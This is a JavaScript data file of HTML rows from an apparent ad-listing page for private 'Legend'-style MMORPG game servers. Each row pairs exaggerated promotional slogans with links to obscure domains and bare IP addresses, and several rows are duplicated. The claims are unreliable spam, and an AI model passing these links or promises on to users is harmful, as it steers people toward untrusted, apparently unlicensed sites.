adlistData[1708] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://baozou.hw4tn.top:8989/" rel="nofollow" target="_blank">Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class="r">1月19日/15:00</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆ <font color="blue">-推荐</font></td><td>◆天崩地裂◆</td><td><a href="http://baozou.hw4tn.top:8989/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1709] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.651g5e1rhhhr.icu:10311" rel="nofollow" target="_blank">流星※专属</a></td><td>狂暴１区　　】</td><td class="r">1月19日/15:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.651g5e1rhhhr.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1710] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">▇吞天小极品</a></td><td>新版██首区</td><td class="r">1月19日/15:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1711] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月19日/15:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1712] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆占星复古◆</a></td><td>〝176复古神器〝</td><td class="r">1月19日/15:00</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █ <font color="blue">-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[1713] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.210.62:91" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class="r">1月19日/15:00</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机 <font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://103.192.210.62:91"  target="_blank">点击查看</a></td></tr>`;
adlistData[1714] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vruybhwh.top:58077" rel="nofollow" target="_blank">１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class="r">1月19日/15:00</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古 <font color="blue">-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href="http://www.vruybhwh.top:58077"  target="_blank">点击查看</a></td></tr>`;
adlistData[1715] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:18888/zzhl/" rel="nofollow" target="_blank">１·８５至尊火龙</a></td><td>三职业复古微变</td><td class="r">1月19日/15:00</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>█白漂养老█</td><td><a href="http://vtezazzcsctlegenllt.top:18888/zzhl/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1716] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.l03yvhdp.top:49879" rel="nofollow" target="_blank">７６屠龙</a></td><td>＜赞助直接领＞</td><td class="r">1月19日/15:00</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸） <font color="blue">-推荐</font></td><td>█首站首区█</td><td><a href="http://www.l03yvhdp.top:49879"  target="_blank">点击查看</a></td></tr>`;
adlistData[1717] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302" rel="nofollow" target="_blank">权限+99999999</a></td><td>迷失+99999999</td><td class="r">1月19日/15:00</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　)))))) <font color="blue">-推荐</font></td><td>★进服发财★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302"  target="_blank">点击查看</a></td></tr>`;
adlistData[1718] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://lt80.u0el8.top:8181/" rel="nofollow" target="_blank">Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class="r">1月19日/15:00</td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓 <font color="blue">-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href="http://lt80.u0el8.top:8181/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1719] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class="r">1月19日/15:00</td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅ <font color="blue">-推荐</font></td><td>◣免费爽服大激情</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[1720] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:28888/zhlm/" rel="nofollow" target="_blank">〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class="r">1月19日/15:00</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓 <font color="blue">-推荐</font></td><td>独家超级好玩</td><td><a href="http://vtezazzcsctlegenllt.top:28888/zhlm/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1721] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/124" rel="nofollow" target="_blank">▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class="r">1月19日/15:00</td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓ <font color="blue">-推荐</font></td><td>▓散人打豆▓赚</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/124"  target="_blank">点击查看</a></td></tr>`;
adlistData[1722] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.s8nit2y4.top:49787" rel="nofollow" target="_blank">１、７６天下沉默</a></td><td>══首战首区══</td><td class="r">1月19日/15:00</td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★ <font color="blue">-推荐</font></td><td>══长期服══</td><td><a href="http://www.s8nit2y4.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[1723] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">1月19日/15:00</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓 <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[1724] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:28888/gsfg/" rel="nofollow" target="_blank">１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class="r">1月19日/15:00</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 ) <font color="blue">-推荐</font></td><td>复古攻速</td><td><a href="http://vtezazzcsctlegenllt.top:28888/gsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1725] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118" rel="nofollow" target="_blank">(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class="r">1月19日/15:00</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器 <font color="blue">-推荐</font></td><td>赞助充值全部可打</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/118"  target="_blank">点击查看</a></td></tr>`;
adlistData[1726] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">1月19日/15:00</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值 <font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://vtezazzcsctlegenllt.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[1727] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">1月19日/15:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098"  target="_blank">点击查看</a></td></tr>`;
adlistData[1728] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45" rel="nofollow" target="_blank">██财神降临●无限刀</a></td><td>专属█单职业</td><td class="r">1月19日/15:00</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█ <font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45"  target="_blank">点击查看</a></td></tr>`;
adlistData[1729] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月19日/15:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[1730] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jkd52l.xyz:50050/dfss4" rel="nofollow" target="_blank">█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class="r">1月19日/15:00</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○ <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.jkd52l.xyz:50050/dfss4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1731] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.135:15111" rel="nofollow" target="_blank">████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class="r">1月19日/15:00</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服 <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.135:15111"  target="_blank">点击查看</a></td></tr>`;
adlistData[1732] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.166.220:18099/180MY" rel="nofollow" target="_blank">１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class="r">1月19日/15:00</td><td>公益长久稳定</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊ <font color="blue">-推荐</font></td><td>微变８５火龙</td><td><a href="http://103.36.166.220:18099/180MY"  target="_blank">点击查看</a></td></tr>`;
adlistData[1733] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">1月19日/15:00</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█ <font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1734] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://abc.sf735.com/" rel="nofollow" target="_blank">2元█激情高爆冰雪</a></td><td>账号装备保底回收</td><td class="r">1月19日/15:00</td><td>复古冰雪ミ单职业</td><td>██沙奖１８８８８██装备保值██超低消费██ <font color="blue">-推荐</font></td><td>首区公益火龙神器</td><td><a href="http://abc.sf735.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1735] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bt999.1h7gf.top:30999/" rel="nofollow" target="_blank">你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class="r">1月19日/15:00</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>你瞅啥？？？？？</td><td><a href="http://bt999.1h7gf.top:30999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1736] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.17te.top:1523" rel="nofollow" target="_blank">█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class="r">1月19日/15:00</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999 <font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.17te.top:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[1737] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">１７６特色小极品</a></td><td>复古金币特戒</td><td class="r">1月19日/15:00</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！ <font color="blue">-推荐</font></td><td>╲╲最新独家</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1738] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://e5rwgert.club:1193/" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>首区█独家新版</td><td class="r">1月19日/15:00</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打- <font color="blue">-推荐</font></td><td>跪求爸爸点击</td><td><a href="http://e5rwgert.club:1193/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1739] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.wm667788.top:6999/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">1月19日/15:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.wm667788.top:6999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1740] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">━━〔公益微变无限刀速</a></td><td>全新免费无门槛打怪〕━━</td><td class="r">1月19日/15:00</td><td>76微变专属神神</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕 <font color="blue">-推荐</font></td><td>0充毕业免费全满</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[1741] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.28ce.top:22071" rel="nofollow" target="_blank">【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class="r">1月19日/15:00</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬 <font color="blue">-推荐</font></td><td>散人丶牛</td><td><a href="http://www.28ce.top:22071"  target="_blank">点击查看</a></td></tr>`;
adlistData[1742] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class="r">1月19日/15:00</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」 <font color="blue">-推荐</font></td><td>「３天合区」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1743] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.a4444a.xyz:88" rel="nofollow" target="_blank">开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class="r">1月19日/15:00</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇 <font color="blue">-推荐</font></td><td>宠物靠打</td><td><a href="http://fb1.a4444a.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1744] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.v2v66.xyz:48995/" rel="nofollow" target="_blank">▃▃▃▃１丶８０合击首战▃▃▃▃▃</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class="r">1月19日/15:00</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅ <font color="blue">-推荐</font></td><td>█巅峰合击█</td><td><a href="http://www.v2v66.xyz:48995/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1745] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/15:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1746] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/15:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1747] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/15:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1748] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mhzs9.top:16888/" rel="nofollow" target="_blank">１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class="r">1月19日/15:00</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值 <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://www.mhzs9.top:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1749] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class="r">1月19日/15:00</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打 <font color="blue">-推荐</font></td><td>█2026零氪首战█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[1750] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/123" rel="nofollow" target="_blank">ＸＸＸ仙剑◆沉默ＸＸＸ</a></td><td>Ｘ分币不花◆通关专属Ｘ</td><td class="r">1月19日/15:00</td><td>免费送◆挂机捡物◆马匹</td><td>◆BOSS首杀◆限时首爆多名额◆超多地图◆散人打米首选 <font color="blue">-推荐</font></td><td>首战◆高沙奖</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[1751] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.webdesign03.top:23944" rel="nofollow" target="_blank">║战狼攻速║【神器】</a></td><td>『攻速复古║单职业』</td><td class="r">1月19日/15:00</td><td>开局无限攻速</td><td>║║０充起飞║上线送满赞║送切割机║送刀刀冰冻║║ <font color="blue">-推荐</font></td><td>白漂轻松通关</td><td><a href="http://www.webdesign03.top:23944"  target="_blank">点击查看</a></td></tr>`;
adlistData[1752] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.36.166.13:8888" rel="nofollow" target="_blank">１．７６原始金币</a></td><td>７死神█１１力量█</td><td class="r">1月19日/15:00</td><td>精品高爆█小极品</td><td>账号保值█必爆屠龙█赤月终极█职业平衡 <font color="blue">-推荐</font></td><td>散人复古８０</td><td><a href="http://103.36.166.13:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1753] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.domains01.top:23444" rel="nofollow" target="_blank">１．７６攻速メ新小极品</a></td><td>特色刀刀毒メ超猛吸血メ</td><td class="r">1月19日/15:00</td><td>送自动捡物挂机</td><td>メメ道士召８条狗メ战士刀刀毒素メ法师全屏火雨メメ <font color="blue">-推荐</font></td><td>メ免费全满通关メ</td><td><a href="http://www.domains01.top:23444"  target="_blank">点击查看</a></td></tr>`;
adlistData[1754] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">(﹍仙剑情缘﹍)[专属]</a></td><td>站长推荐╋０充白玩全满</td><td class="r">1月19日/15:00</td><td>想过瘾你就来</td><td>╋上线全送╋终极必爆╋超高回收╋散人天堂 <font color="blue">-推荐</font></td><td>〝免费〝新版</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[1755] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月19日/15:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1756] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://168.q3pk.com/" rel="nofollow" target="_blank">１．８０复古战神〓▊</a></td><td>１．７６开天终极〓▊</td><td class="r">1月19日/15:00</td><td>▊〓东西保值〓▊</td><td>▇▇▇▇▇▅▃▂极品+4，180复古，高价回购▂▃▅▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▊〓极品靠打〓▊</td><td><a href="http://168.q3pk.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1757] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://hrmk.honeyx.top:2889" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">1月19日/15:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://hrmk.honeyx.top:2889"  target="_blank">点击查看</a></td></tr>`;
adlistData[1758] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.baidu7788.com:2006" rel="nofollow" target="_blank">▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class="r">1月19日/15:00</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃ <font color="blue">-推荐</font></td><td>魔龙教主爆一切</td><td><a href="http://www.baidu7788.com:2006"  target="_blank">点击查看</a></td></tr>`;
adlistData[1759] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.mf518.top:5188/" rel="nofollow" target="_blank">〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class="r">1月19日/15:00</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５ <font color="blue">-推荐</font></td><td>三职业单职业复古</td><td><a href="http://www.mf518.top:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1760] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2m0xv2.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">1月19日/15:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.2m0xv2.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[1761] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://qlsq.lz66tmd.cn:11155" rel="nofollow" target="_blank">７６メ憋尿新上市メぃメぃメぃメぃメ</a></td><td>小怪メ直接爆冲值メぃメぃメぃメぃメ</td><td class="r">1月19日/15:00</td><td>无限刀█单职业</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color="blue">-推荐</font></td><td>→零充通关全满←</td><td><a href="http://qlsq.lz66tmd.cn:11155"  target="_blank">点击查看</a></td></tr>`;
adlistData[1762] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10888/0105/" rel="nofollow" target="_blank">１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class="r">1月19日/15:00</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█ <font color="blue">-推荐</font></td><td>复古一切靠打</td><td><a href="https://61.164.174.128:10888/0105/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1763] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">1月19日/15:00</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████ <font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821"  target="_blank">点击查看</a></td></tr>`;
adlistData[1764] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.r4444r.xyz:159" rel="nofollow" target="_blank">﹌﹌剑破苍穹﹌﹌</a></td><td>神器专属单职业</td><td class="r">1月19日/15:00</td><td>神器专属保值</td><td>创新·进步·新玩法·符文·命运·难度模式 <font color="blue">-推荐</font></td><td>★０氪★专属★</td><td><a href="http://fb1.r4444r.xyz:159"  target="_blank">点击查看</a></td></tr>`;
adlistData[1765] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.54:5188/" rel="nofollow" target="_blank">１．８０天道复古</a></td><td>１丶７６特色微变</td><td class="r">1月19日/15:00</td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>「免费」战法带毒╱道士宝宝超猛╱上万充首爆奖励 <font color="blue">-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href="http://61.164.174.54:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1766] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2m0xv2.xyz:50050/jrjh5" rel="nofollow" target="_blank">█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class="r">1月19日/15:00</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打 <font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.2m0xv2.xyz:50050/jrjh5"  target="_blank">点击查看</a></td></tr>`;
adlistData[1767] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.rtbndax01qf.top:22255/" rel="nofollow" target="_blank">１．８０清风战神</a></td><td>180▆首区▆</td><td class="r">1月19日/15:00</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.rtbndax01qf.top:22255/"  target="_blank">点击查看</a></td></tr>`;
